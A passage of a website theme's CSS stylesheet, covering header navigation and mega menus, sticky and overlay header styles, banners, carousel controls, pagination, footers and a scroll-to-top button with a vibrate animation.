	-webkit-border-radius:0;
	-moz-border-radius:0;
	color: #555;
	font-size: 14px;
	font-weight:600;
	padding:35px 12px;
	cursor:pointer;
}
.header-nav .nav > li > a:hover {
	background-color: transparent;
	color: #212427;
}
.header-nav .nav > li > a:active,
.header-nav .nav > li > a:focus {
	background-color: transparent;
}
.header-nav .nav > li.active > a,
.header-nav .nav > li.current-menu-item > a {
	background-color: transparent;
	color: #FFBC13;
}
.header-nav .nav > li:hover > a {
	color: #FFBC13;
}
.header-nav .nav > li:hover > .sub-menu,
.header-nav .nav > li:hover > .mega-menu {
	opacity: 1;
	visibility: visible;
	margin-top:0;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header-nav .nav > li .sub-menu {
	background-color: #ffffff;
	border: 1px solid #f4f4f4;
	display: block;
	left: 0;
	list-style: none;
	margin:20px 0 0;
	opacity: 0;
	padding: 0px;
	position: absolute;
	visibility: hidden;
	width: 220px;
	z-index: 10;
}
.header-nav .nav > li .sub-menu li {
	border-bottom: 1px solid #f4f4f4;
	position: relative;
	text-transform:none;
}
.header-nav .nav > li .sub-menu li a {
	color:#474747;
	display: block;
	font-size: 13px;
	padding: 10px 20px;
}
.header-nav .nav > li .sub-menu li a:hover {
	background-color:#273447;
	color: #1BBCE8;
	text-decoration: none;
}
.header-nav .nav > li .sub-menu li:hover > a {
	color: #1BBCE8;
}
.header-nav .nav > li .sub-menu li:last-child {
	border-bottom: 0px;
}
.header-nav .nav > li .sub-menu li .fa {
	color: #363636;
	display: block;
	float: right;
	position: absolute;
	right: 10px;
	top: 12px;
}
.header-nav .nav > li .sub-menu li > .sub-menu {
	left:220px;
	margin:0 0 0 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.header-nav .nav > li .sub-menu li:hover > .sub-menu {
	left:220px;
	margin:0px;
	opacity:1;
	top: -1px;
	visibility: visible;
}
.header-nav .nav > li .sub-menu li:hover > .sub-menu:before {
	background-color: transparent;
	bottom: 0px;
	content: '';
	display: block;
	height: 100%;
	left: -6px;
	position: absolute;
	top: 0px;
	width: 6px;
}
.header-nav .nav > li.has-mega-menu {
	position: inherit;
}
.header-nav .nav > li .mega-menu li a > i{
	font-size:13px;
	margin-right:5px;
	min-width:20px;
}
.header-nav .nav > li .mega-menu {
	background-color: #ffffff;
	border: 1px solid #e9e9e9;
	display: table;
	left: 0px;
	list-style: none;
	opacity: 0;
	position: absolute;
	right: 0px;
	visibility: hidden;
	width: 100%;
	margin-top:20px;
	z-index:10;
}
.header-nav .nav > li .mega-menu > li {
	display: table-cell;
	padding:10px 0;
	position: relative;
	vertical-align: top;
	width: 25%;
	text-transform:none;
}
.header-nav .nav > li .mega-menu > li:after {
	content:"";
	background-color:rgba(204,204,204,0.4) ;
	position: absolute;
	right: 0px;
	top: 0px;    
	display: block;
	width:1px;
	height: 100%;
}
.header-nav .nav > li .mega-menu > li:last-child:after {
	display: none;
}
.header-nav .nav > li .mega-menu > li > a {
	color: #555555;
	display: block;
	font-size: 14px;
	padding:0 20px;
}
.header-nav .nav > li .mega-menu > li ul {
	list-style: none;
	margin: 10px 0px 0px 0px;
	padding: 0px;
}
.header-nav .nav > li .mega-menu > li ul a {
	color:#474747;
	display: block;
	font-size: 13px;
	line-height: 34px;
	padding:2px 20px;
}
.header-nav .nav > li .mega-menu > li ul a:hover {
	color: #1BBCE8;
	background-color:#273447;
}
.header-nav .nav > li.menu-item-has-children:before {
	content: "\f078";
	display: block;
	font-family: "FontAwesome";
	right: 4px;
	position: absolute;
	top: 50%;
	color:#999;
	margin-top:-8px;
	font-size:8px; 
}
/*-- Submenu direction---*/
.header-nav .nav > li.submenu-direction .sub-menu {
	left: auto;
	right: 0;
}
.header-nav .nav > li.submenu-direction .sub-menu li > .sub-menu {
	left:auto;
	right:220px; 
	margin:0 20px 0 0;
}
.header-nav .nav > li.submenu-direction .sub-menu li:hover > .sub-menu {
	left:auto;
	right:220px;
	margin:0 0 0 0;
}
.has-child .submenu-toogle {
    position:absolute;
    right:10px;
    top:10px;
    color:#fff;
    background-color:#1a1a1a;
    z-index:999;
    cursor:pointer;
    padding:7px;
    font-size:10px;
    display:none;
}
.has-child li .submenu-toogle  {
    opacity:0.9;
}
.has-child.nav-active > a+.submenu-toogle.glyphicon-plus:before {
 content:"\2212";
}
/*.header-nav .nav > li:last-child{display:none;}*/
@media only screen and (max-width: 991px) {
header .logo{
	display:block;
	padding:4px 0;
}
.header-nav .nav i {
	margin-top:6px;
}
.header-nav .nav  li.has-child.nav-active > a{
	color:#ffbc13;
}
}
@media only screen and (max-width: 991px) {
/* responsive strat when media screen [991px] css START*/
.navbar-header {
	float: none;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-collapse.collapse.in {  /* NEW */
	display: block!important; 
}
/* Responsive strat when medai screen [991px] css END*/
.header-nav {
	clear:both;
	margin:0 -15px;
	border-bottom:1px solid #E9E9E9 ;
}
.header-nav .nav{
	float:none;
	margin:0;
	background:#fff;
}
.header-nav .nav li {
	float:none;
}
.header-nav .nav > li .sub-menu > li,
.header-nav .nav > li .mega-menu > li {
	float:none;
	display:block;
	width:auto;
}
.header-nav .nav  li .sub-menu > li a {
	padding-left:30px;
}
.header-nav .nav > li > a {
	padding: 12px 15px;
	border-top:1px solid #E9E9E9 ;
	color: #777;
}
.header-nav .nav > li.active > a, 
.header-nav .nav > li.current-menu-item > a {
    color: #FFBC13;
}
.header-nav .nav i{
	float:right;	
}
.header-nav .nav > li > a:hover,
.header-nav .nav > li > a:active, 
.header-nav .nav > li > a:focus {
	background-color: #f0f0f0;
	text-decoration: none;
}
.header-nav .nav > li .mega-menu > li:after{
	display:none;
}
.header-nav .nav > li ul,
.header-nav .nav > li .sub-menu,
.header-nav .nav > li .mega-menu {
	display: none;
	position: static;
	visibility: visible;
	width:auto;
	background:#f9f9f9;
}
.header-nav .nav > li ul.mega-menu ul {
	display: block;
}
.header-nav .nav > li .mega-menu > li {
	padding:0px;
}
.header-nav .nav > li ul.mega-menu li:hover ul {
	display: block;
}
.header-nav .nav li.has-child {
    position:relative;
}
.header-nav .nav  li .sub-menu,
.header-nav .nav  li .mega-menu {
    opacity:1;
    margin:0 !important;
}
.has-child .submenu-toogle {
    display:block;
}
}
/*-------------------------------------
	2. nav dark version
-------------------------------------*/  
.nav-dark.header-nav .nav > li .sub-menu,
.nav-dark.header-nav .nav > li .mega-menu {
	background-color: #1a1a1a;
	border:1px solid rgba(0,0,0,0.2);
}
.nav-dark.header-nav .nav > li .sub-menu li {
	border-bottom: 1px solid #23282f;
}
.nav-dark.header-nav .nav > li .sub-menu li a,
.nav-dark.header-nav .nav > li .mega-menu > li ul a,
.nav-dark.header-nav .nav > li .mega-menu > li > a {
	color:#CCCCCC;
}
.nav-dark.header-nav .nav > li .sub-menu li a:hover {
	background-color: #23282f;
}
.nav-dark.header-nav .nav > li .mega-menu > li ul a:hover {
	background-color: #23282f;
	color: #FFBC13;
}
.nav-dark.header-nav .nav > li .mega-menu > li:after {
	background-color:rgba(0,0,0,0.2) ;
}
@media only screen and (max-width: 991px) {
.nav-dark.header-nav  {
	border-bottom:1px solid rgba(0,0,0,0.8);
}	
.nav-dark.header-nav .nav {
	background-color: #2D3239;
}
.nav-dark.header-nav .nav > li > a {
	border-top: 1px solid rgba(0,0,0,0.2);
}
.nav-dark.header-nav .nav > li > a {
	color: #999;
}
.nav-dark.header-nav .nav > li > a:hover, 
.nav-dark.header-nav .nav > li > a:active, 
.nav-dark.header-nav .nav > li > a:focus {
	background-color: #23282F;
	color: #FFBC13;
}
.nav-dark.header-nav .nav > li ul, 
.nav-dark.header-nav .nav > li .sub-menu, 
.nav-dark.header-nav .nav > li .mega-menu {
	background-color: #23282F;
}
}
/*-------------------------------------
	3. when header is sticky
-------------------------------------*/  
.sticky-no .main-bar {
	position:static !important;
}
/*-------------------------------------
	4. when header is sticky
-------------------------------------*/  
.is-fixed .main-bar {
	position:fixed;
	top:0;
	left:0;
}
.is-fixed .header-nav .nav > li > a {
	padding:25px 12px;
}
.is-fixed .extra-nav { 
	padding:13px 0;
}
@media only screen and (max-width: 991px) {
.is-fixed .header-nav .nav > li > a {
	padding:12px 15px;
}
}
@media only screen and (max-width: 991px) {
.is-fixed .header-nav .nav{
	overflow:auto;
	height:275px;
}	
.is-fixed .header-nav .nav > li > a {
	padding:12px 15px;
}
.is-fixed#header-part .navbar-toggle{
	margin:15px 0;
}
}
/*-------------------------------------
	5. header full width
-------------------------------------*/  
#header-part.full-width .top-bar .container,
#header-part.full-width .main-bar .container {
	width:auto;
}
/*-------------------------------------
	6. header with bg primary color 1
-------------------------------------*/   
.bg-primary .header-nav .nav > li > a {
	color:#fff;
}
.bg-primary .header-nav .nav > li:hover > a,
.bg-primary .header-nav .nav > li.active > a, 
.bg-primary .header-nav .nav > li.current-menu-item > a {
	color:#FFBC13;
}
.bg-primary .site-search-btn,
.bg-primary .wt-cart .woo-cart-total,
.bg-primary .wt-cart .woo-cart-count {
	color:#fff;
}
.bg-primary .wt-cart .woo-cart-count,
.bg-primary .wt-cart .woo-cart-count::before {
	border-color:#fff;
}
.bg-primary .navbar-toggle .icon-bar {
	background-color:#fff;
}
@media only screen and (max-width:991px) {
	
.bg-primary .header-nav .nav > li > a {
	color:#777;
}
.bg-primary .header-nav .nav > li:hover > a,
.bg-primary .header-nav .nav > li.active > a, 
.bg-primary .header-nav .nav > li.current-menu-item > a {
	color:#FFBC13;
}
}
/*-------------------------------------
	7. header style 2 (center content)
-------------------------------------*/ 
.header-style-2 .logo-header  {
	margin-left:auto;
	margin-right:auto;
	margin-bottom:0;
	float:none;
} 
.header-style-2 .nav-outer {
	display:table;	
}
.header-style-2 .main-bar-inr {
	display:table;
	margin:auto;	
}
.header-style-2 .header-nav{
	display:inline-block;
	float:left;
}
.header-style-2 .header-nav .nav {
	float: none;
}
@media only screen and (max-width:991px) {
.header-style-2 .main-bar-inr {
	display:block;
}
.header-style-2 .header-nav {
	display:block;
	float:none;
}
}
@media only screen and (max-width: 767px) {
.header-style-2 .navbar-toggle {
	float:left;
}
.header-style-2 .nav-outer {
	display:block;
	padding:22px 0 0;	
}
}
@media only screen and (max-width:480px) {
.extra-nav {
	clear:none;
	width:auto;
}
}
/*-------------------------------------
	8. header style 3 (header transperent)
-------------------------------------*/ 
.header-style-3 .main-bar {
	position:absolute;
	background:none;	
}
.header-style-3 .header-nav .nav > li > a {
	color:#fff;
}
@media only screen and (max-width:991px) {
.header-style-3 .header-nav .nav > li > a {
	color:#777777;
}
}
.header-style-3 .navbar-toggle .icon-bar {
	background:#FFF;
}
.header-style-3 .site-search-btn,
.header-style-3 .wt-cart .woo-cart-total,
.header-style-3 .wt-cart .woo-cart-count {
	color:#fff;
}
.header-style-3 .wt-cart .woo-cart-count,
.header-style-3 .wt-cart .woo-cart-count::before {
	border-color:#fff;
}
/* header 3 fixed */ 
.header-style-3 .is-fixed .main-bar {
    position:fixed;
}
.header-style-3 .is-fixed.color-fill .main-bar {
    background:#1a1a1a;
}
/*.header-style-3 .is-fixed.color-fill .header-nav .nav > li > a {
	color:#fff;
}
.header-style-3 .is-fixed .header-nav .nav > li:hover > a {
	color:#FFBC13;	
}
.header-style-3 .header-nav .is-fixed  .nav > li.active > a, 
.header-style-3 .header-nav .is-fixed  .nav > li.current-menu-item > a {
	color:#FFBC13;	
}
.header-style-3 .is-fixed.color-fill .navbar-toggle .icon-bar {
	background:#fff;
}
.header-style-3 .is-fixed.color-fill .site-search-btn,
.header-style-3 .is-fixed.color-fill .wt-cart .woo-cart-total,
.header-style-3 .is-fixed.color-fill .wt-cart .woo-cart-count {
	color:#fff;
}
.header-style-3 .is-fixed.color-fill .wt-cart .woo-cart-count,
.header-style-3 .is-fixed.color-fill .wt-cart .woo-cart-count::before {
	border-color:#fff;
}*/
/*-------------------------------------
	9. header style 4 (header white overlay)
-------------------------------------*/ 
.header-style-4 .main-bar { 
	background-color:rgba(255,255,255,0.6);
	position:absolute;
}
/*	header 4 fixed */ 
.header-style-4 .is-fixed .main-bar {
	position:fixed;
	background:#fff;
}
/*-------------------------------------
	11. header style 5 (header black overlay)
-------------------------------------*/ 
.header-style-5 .main-bar {
	position:absolute;
	background-color:rgba(0,0,0,0.6);	
}
.header-style-5 .header-nav .nav > li > a {
	color:#fff;
}
@media only screen and (max-width:991px) {
.header-style-5 .header-nav .nav > li > a {
	color:#777777;
}
}
.header-style-5 .navbar-toggle .icon-bar {
	background:#FFF;
}
.header-style-5 .site-search-btn,
.header-style-5 .wt-cart .woo-cart-total,
.header-style-5 .wt-cart .woo-cart-count {
	color:#fff;
}
.header-style-5 .wt-cart .woo-cart-count,
.header-style-5 .wt-cart .woo-cart-count::before {
	border-color:#fff;
}
/* header 5 fixed */ 
.header-style-5 .is-fixed .main-bar {
	position:fixed;
	background-color:rgba(0,0,0,0.9);
}
/*-------------------------------------
	12. header style 6 
-------------------------------------*/ 
.header-style-6 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-6 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
/*-------------------------------------
	13. header style 7 
-------------------------------------*/ 
.header-style-7 .main-bar {
	max-width:1130px;
	margin:auto;
}
.header-style-7 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-7 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
.header-style-7 .main-bar .container {
	width:100%;
	max-width:100%;
}
.header-style-7 .is-fixed .main-bar {
	margin:0 -565px;
	left:50%;
}
@media only screen and (max-width:1200px) { 
.header-style-7 .main-bar,
.header-style-7 .is-fixed .main-bar {
	max-width:100%;
	margin:0;
	left:0;
}
}
/*-------------------------------------
	13. header style 7 
-------------------------------------*/ 
.header-style-8 .main-bar {
	max-width:1130px;
	margin:0 auto -60px;
}
.header-style-8 .is-fixed .header-nav .nav > li > a {
    padding: 20px 12px;
}
.header-style-8 .is-fixed .navbar-toggle {
    margin-top: 10px;
    margin-bottom: 10px;
}
.header-style-8 .main-bar .container {
	width:100%;
	max-width:100%;
}
.header-style-8 .is-fixed .main-bar {
	margin:0 -565px;
	left:50%;
}
@media only screen and (max-width:1200px) { 
.header-style-8 .main-bar,
.header-style-8 .is-fixed .main-bar {
	max-width:100%;
	margin:0;
	left:0;
}
}
/*======================================
19. BANNER
======================================*/
.wt-banner-row,
.wt-banner-outer {
	position: relative;
} 
.wt-bnr-pic {
	width: 100%;
	overflow: hidden;
}
.wt-bnr-pic img {
	width: 100%;
	height: auto;
	display: block;
}
.wt-bnr-text {
	position: absolute;
	left: 0;
	top:35%;
	width: 100%;
	margin: 0;
	font-family: Raleway;
	color: #FFFFFF;
	font-family: "Raleway";
}
.wt-bnr-text-has {
	max-width:600px;
}
.wt-bnr-text strong,
.wt-bnr-text span {
	text-shadow:0 1px 2px rgba(0,0,0,0.3);
	-webkit-text-shadow:0 1px 2px rgba(0,0,0,0.3)
}
.wt-bnr-text strong {
	display: block;
	font-size:60px;
	font-weight: 700;
	line-height: 70px;
	margin: 0 0 25px;
	color: #FFFFFF;
}
.wt-bnr-text span {
	font-size: 20px;
	line-height: 30px;
	font-weight: 600;
	display:block;
	margin-bottom:30px;
}
.wt-bnr-text .btn {
	margin-right:30px;
}
@media only screen and (max-width:1200px) {
.wt-bnr-text strong {
	font-size: 60px;
	line-height: 60px;
	margin: 0 0 15px;
}
.wt-bnr-text span {
	font-size: 20px;
	line-height: 24px;
}	
}
@media only screen and (max-width:991px) {
.wt-bnr-text strong {
	font-size:50px;
	line-height: 50px;
	margin: 0 0 10px;
}
}
@media only screen and (max-width:767px) {
.wt-bnr-text strong {
	font-size:40px;
	line-height: 40px;
	margin: 0 0 0;
}
}
@media only screen and (max-width:680px) {
.wt-bnr-text strong {
	font-size:30px;
	line-height: 30px;
	margin: 0 0 0;
}
.wt-bnr-text span {
    font-size: 14px;
    line-height: 18px;
}
}
@media only screen and (max-width:480px) {
.wt-bnr-text strong {
	font-size:20px;
	line-height: 20px;
}
.wt-bnr-text span {
    font-size: 12px;
    line-height: 16px;
}
}
/*-------------------------------------
	1. inner page banner 
-------------------------------------*/
.wt-bnr-inr { 
	height:300px;
	background-size:cover; 
	background-position:center center;
	display:table;
	width:100%;
}
.wt-bnr-inr .container{ 
	display:table;
	height:100%;
}
.wt-bnr-inr-entry { 
	display:table-cell;
	vertical-align:middle;
}
.banner-inner-row h1,
.banner-inner-row h2,
.banner-inner-row h3,
.banner-inner-row h4,
.banner-inner-row h5,
.banner-inner-row h6{ 
	color:#FFF;
}
/*======================================
20. SLIDER
======================================*/
/*-------------------------------------
	1. owl slider 
-------------------------------------*/
/*-------------------------------------
	1.1  next pre btn
-------------------------------------*/
.owl-carousel .owl-nav {
	margin-top:40px;
	text-align: center;
}
.owl-carousel .owl-nav .disabled {
	opacity: .5;
	cursor: default
}
/*-------------------------------------
	1.2 owl dots button
-------------------------------------*/
.owl-carousel .owl-dots {
	text-align:center;
	margin-top:20px;
}
.owl-carousel .owl-dots .owl-dot {
	display: inline-block;
}
.owl-carousel .owl-dots .owl-dot span {
	width:12px;
	height:12px;
	margin:5px 7px;
	background: #1a1a1a;
	border:1px solid #fff;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition: opacity 200ms ease;
	-moz-transition: opacity 200ms ease;
	-ms-transition: opacity 200ms ease;
	-o-transition: opacity 200ms ease;
	transition: opacity 200ms ease;
}
.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	background: #FFBC13
}
/*-------------------------------------
	1.3 owl button top to center
-------------------------------------*/
.owl-btn-top-center .owl-nav,
.owl-btn-top-left .owl-nav,
.owl-btn-top-right .owl-nav {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	margin:0;
}
.owl-btn-top-center .owl-stage-outer,
.owl-btn-top-left .owl-stage-outer,
.owl-btn-top-right .owl-stage-outer {
	padding-top:60px;
}
.owl-btn-top-center .owl-nav {
	text-align:center;
}
/*-------------------------------------
	1.4 owl button top to left
-------------------------------------*/
.owl-btn-top-left .owl-nav {
	text-align:left;
}
/*-------------------------------------
	1.5 owl button top to right
-------------------------------------*/
.owl-btn-top-right .owl-nav {
	text-align:right;
}
/*-------------------------------------
	1.6 owl button bottom to center [it is default position ]
-------------------------------------*/
.owl-btn-bottom-center .owl-nav {
	text-align:center;
}
/*-------------------------------------
	1.7 owl button bottom to left
-------------------------------------*/
.owl-btn-bottom-left .owl-nav {
	text-align:left;
}
/*-------------------------------------
	1.8 owl button bottom to right
-------------------------------------*/
.owl-btn-bottom-right .owl-nav {
	text-align:right;
}
/*-------------------------------------
	1.9 owl button vertical to center
-------------------------------------*/
.owl-btn-vertical-center .owl-nav { 
	margin:0px;
}
.owl-btn-vertical-center .owl-nav .owl-prev,
.owl-btn-vertical-center .owl-nav .owl-next {
	position:absolute;
	top:50%;
	margin:-15px 0;
}
.owl-btn-vertical-center .owl-nav .owl-prev {
	left:0;
}
.owl-btn-vertical-center .owl-nav .owl-next {
	right:0;
}
/*-------------------------------------
	1.10 owl button show on hover
-------------------------------------*/
.owl-btn-hover .owl-nav {
	opacity:0;
}
.owl-btn-hover:hover .owl-nav {
	opacity:1;
}
.owl-carousel .owl-item img{
	transform-style: inherit;
}
/*-------------------------------------
    1.11 owl slider button
-------------------------------------*/
.owl-prev,
.owl-next {
	background-color: #212121;
	border-color: #212121;
	color: #ffffff;
	padding:8px 10px;
	font-size: 13px;
	display: inline-block;
	cursor: pointer;
	border-width:1px;
	border-style:solid;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	opacity:0.5;
}
.owl-prev {
	margin-right:5px;
}
.owl-next {
	margin-left:5px;
}
.owl-prev:hover,
.owl-prev:active,
.owl-prev:focus,
.owl-next:hover,
.owl-next:active,
.owl-next:focus {
	background-color: #212121;
	border-color: #212121;
	color: #ffffff;
	opacity:0.9;
}
/*-------------------------------------
	1.12 owl dots nav position
-------------------------------------*/
.owl-dots-bottom-left .owl-dots,
.owl-dots-bottom-right .owl-dots ,
.owl-dots-bottom-center .owl-dots{
	bottom:0px;
    padding:15px 20px;
    position: absolute;
	width:100%;
}
.owl-dots-bottom-left .owl-dots {
    text-align: left;
}
.owl-dots-bottom-right .owl-dots {
    text-align: right;
}
/*======================================
21. PAGINATION 
======================================*/
/*1. pagination style-1 */
.pagination-bx .pagination,
.cvf-universal-pagination  .pagination { 
	margin:0;
}
.pagination { 
	padding:10px 0;
}
.pagination > li:first-child > a, 
.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
}
.pagination > li:last-child > a, 
.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.pagination > li > a, 
.pagination > li > span {
    background-color: #fff;
    border: 1px solid #e0e0e0;
    color: #767676;
	font-weight:600;
	font-size:12px;
}
.pagination > li > a:hover, 
.pagination > li > span:hover, 
.pagination > li > a:focus, 
.pagination > li > span:focus {
    background-color: #FFBC13;
    border-color:transparent;
	color: #fff;
}
.pagination > .active > a, 
.pagination > .active > span, 
.pagination > .active > a:hover, 
.pagination > .active > span:hover, 
.pagination > .active > a:focus, 
.pagination > .active > span:focus {
    background-color: #FFBC13;
    border-color:transparent;
}
.pagination > .previous > a, 
.pagination > .next > a {
	font-size:12px;
}
/*2. pagination style-2 */
.custom-pagination.pagination { 
	padding:10px 0;
}
.custom-pagination.pagination > li:first-child > a, 
.custom-pagination.pagination > li:first-child > span {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: 0;
}
.custom-pagination.pagination > li:last-child > a, 
.custom-pagination.pagination > li:last-child > span {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.custom-pagination.pagination > li > a, 
.custom-pagination.pagination > li > span {
    background-color: #1a1a1a;
    border: 1px solid #0e131b;
    color: #fff;
	font-weight:600;
	font-size:12px;
}
.custom-pagination.pagination > li > a:hover, 
.custom-pagination.pagination > li > span:hover, 
.custom-pagination.pagination > li > a:focus, 
.custom-pagination.pagination > li > span:focus {
    background-color: #ffbc13;
    border-color:transparent;
	color: #fff;
}
.custom-pagination.pagination > .active > a, 
.custom-pagination.pagination > .active > span, 
.custom-pagination.pagination > .active > a:hover, 
.custom-pagination.pagination > .active > span:hover, 
.custom-pagination.pagination > .active > a:focus, 
.custom-pagination.pagination > .active > span:focus {
    background-color: #ffbc13;
    border-color:transparent;
}
.custom-pagination.pagination > .previous > a, 
.custom-pagination.pagination > .next > a {
    padding:8px 14px;
	font-size:12px;
}
/*3. Pager */
.custom-page.pager li a{
	background-color: #1a1a1a;
    border: none;
	color:#fff;
}
.custom-page.pager li > a:focus, .custom-page.pager li > a:hover {
    background-color: #ffbc13;
    text-decoration: none;
}
	
/*======================================
22. FOOTER 
======================================*/
/*-------------------------------------
	1. footer fixed on bottom css
-------------------------------------*/
/*1.1 footer fixed with fullscreen view*/
.footer-fixed .site-footer { 
	position:fixed;
	width:100%;
	bottom:0;
}
.footer-fixed .page-content { 
	position:relative;
	z-index:1;
	background-color:#fff;
}
@media only screen and (max-width:1200px) { 
.footer-fixed .site-footer { 
	position:static;
}
.footer-fixed .page-wraper { 
	padding-bottom:0 !important;
}
}
/*1.2 footer fixed with boxed view*/
.footer-fixed.boxed .site-footer { 
	margin:0 -600px;
	left:50%;
	max-width:1200px;
}
.footer-fixed.boxed .wt-footer-callout-wrap {
	overflow:hidden;
}
/*1.3 Constrot strip line*/
.constrot-strip{
	position:relative;
	height:15px;
	width:100%;
	background-color:#ffbc13;
	background-image:url(../images/footer-strip.png);
	background-repeat:repeat-x;
	background-position:center top;
}
.site-footer .widget > .widget-title {
	text-transform:uppercase;
}
.site-footer p,
.site-footer li { 
	font-size:13px;
	line-height:20px;
}
.site-footer { 
	background-position:center;
	background-size:cover;
}
.site-footer p { 
	line-height:20px;
}
.site-footer .widget ul{
	list-style:none;
	margin-top:5px;
}
.footer-top { 
	padding:50px 0;
}
.footer-bottom { 
	padding:0px 0px 30px 0px; 
	color:#787878; 
	font-size:13px;
}
.footer-bottom .copyrights-text { 
	color:#787878; 
}
.footer-bottom .copyrights-nav { 
	list-style:none;
	display:inline-block;
}
.footer-bottom .copyrights-nav li { 
	display:inline-block;
	margin-left:8px;
	margin-right:8px;
}
.footer-bottom .copyrights-nav li:first-child { 
	margin-left:0;
}
.footer-bottom .copyrights-nav li:last-child { 
	margin-right:0;
}
.footer-bottom .copyrights-nav li:last-child:after { 
	display:none;
}
.footer-bottom .copyrights-nav li:after { 
	content:"/";
	position:relative;
	right:-8px;
}
.footer-bottom .copyrights-nav li a{ 
	color:#787878; 
}
.footer-bottom .copyrights-nav li a:hover,
.footer-bottom .copyrights-nav li a:active,
.footer-bottom .copyrights-nav li a:focus,
.footer-bottom .copyrights-nav li.active a{ 
	color:#FFBC13; 
}
/*-------------------------------------
	2. Footer dark version css
-------------------------------------*/
.footer-dark .footer-top  {
	 background-color:#1a1a1a;	
}
.footer-dark .footer-bottom { 
	background-color:#0e0e0e;  
}
.footer-dark .footer-top h1, 
.footer-dark .footer-top h2,
.footer-dark .footer-top h3, 
.footer-dark .footer-top h4, 
.footer-dark .footer-top h5, 
.footer-dark .footer-top h6,
.footer-dark .footer-top h1 a, 
.footer-dark .footer-top h2 a,
.footer-dark .footer-top h3 a, 
.footer-dark .footer-top h4 a, 
.footer-dark .footer-top h5 a, 
.footer-dark .footer-top h6 a { 
	color: #fff;
}
.footer-dark .footer-top .widget-title::before {
	 border-color:#fff;	
}
.footer-dark .footer-top p,
.footer-dark .footer-top strong,
.footer-dark .footer-top b,
.footer-dark .footer-top,
.footer-dark .widget_categories ul li a, 
.footer-dark .widget_archive ul li a, 
.footer-dark .widget_meta ul li a, 
.footer-dark .widget_pages ul li a, 
.footer-dark .widget_recent_comments ul li a, 
.footer-dark .widget_nav_menu li a, 
.footer-dark .widget_recent_entries ul li a, 
.footer-dark .widget_services ul li a { 
	color:#999;
}
.footer-dark .footer-top a:active,
.footer-dark .footer-top a:focus,
.footer-dark .footer-top a:hover { 
	color: #ffbc13;
}
.footer-dark .footer-top p a{ 
	color: #3396d1;
}
.footer-dark .footer-top .widget_newsletter .form-control { 
	background-color:#0e0e0e;
	border-color:#2d2d2d;
}
.footer-light .footer-top  {
	 background-color:#eee;	
}
.footer-light .footer-bottom { 
	background-color:#ddd;  
}
/*-------------------------------------
	3. Footer light version css
-------------------------------------*/
/*-------------------------------------
	4. widget li in footer
-------------------------------------*/
footer .widget_categories ul li,
footer .widget_archive ul li,
footer .widget_meta ul li,
footer .widget_pages ul li,
footer .widget_recent_comments ul li,
footer .widget_nav_menu li,
footer .widget_recent_entries ul li,
footer .widget_services ul li {
	border-bottom:1px dashed rgba(102,102,102,0.3);
}
footer .widget_categories ul li:last-child,
footer .widget_archive ul li:last-child,
footer .widget_meta ul li:last-child,
footer .widget_pages ul li:last-child,
footer .widget_recent_comments ul li,
footer .widget_nav_menu li:last-child,
footer .widget_recent_entries ul li:last-child,
footer .widget_services ul li:last-child {
	border-bottom:none;
}
/*-------------------------------------
	5. widget Getintuch
-------------------------------------*/
footer .widget_getintuch i {
	background-color:rgba(0,0,0,0.2);
	border:1px solid rgba(0,0,0,0.30);
}
.footer-bottom ul { 
	margin:0;
}
.wt-footer-bot-left,
.wt-footer-bot-right,
.wt-footer-bot-center {
	padding-left:15px;
	padding-right:15px;
}
.wt-footer-bot-left {
	float:left;
}
.wt-footer-bot-right {
	float:right;
}
.wt-footer-bot-center {
	float:right;
}
@media only screen and (max-width:991px) {
footer .container {
	width:100%;
}	
.col-md-3.col-sm-6.footer-col-4:nth-child(3) {
	clear:both;
}
.wt-footer-bot-left , 
.wt-footer-bot-right{
	float:none;
	text-align:center;
	padding-top:5px;
	padding-bottom:5px;
}
.wt-footer-bot-right .copyrights-nav{
	float:none !important;
}
}
@media only screen and (max-width: 767px) {
.footer-clear {
	display:block !important;
	clear:both;
}
#footer .footer-4-col {
	width:100%;
}	
.footer-bottom [class*="clo-"] { 
	width:100%;
}
}
/*-------------------------------------
	6. scroll top btn css
-------------------------------------*/
button.scroltop { 
	height: 55px;  
	width: 55px;
	background:#161616;  
	border:3px solid;
	position: fixed;   
	right: 15px;   
	bottom:15px;
	font-size:11px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	margin:0; 
	padding:0;    
	cursor: pointer;    
	display: none;    
	text-align:center;  
	z-index:999;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
button.scroltop span{
	display: block;
	font-size: 24px;
	line-height: 24px;
}
.string {
    position:relative;
}
#btn-vibrate{
    animation:vibrate 2s linear 0s infinite;
    -moz-animation: vibrate 2s linear 0s infinite;
    /* Firefox */
    -webkit-animation: vibrate 2s linear 0s infinite;
    /* Safari and Chrome */
    -o-animation: vibrate 2s linear 0s infinite;
    /* Opera */
}
@keyframes vibrate {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
/* Firefox */
@-moz-keyframes vibrate
 {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
    75% {
        top: 3px;
    }
    100% {
        top: 0px;
    }
}
/* Safari and Chrome */
@-webkit-keyframes vibrate
 {
    0% {
        top: 0px;
    }
    25% {
        top: -3px;
    }
    50% {
        top: 0px;
    }
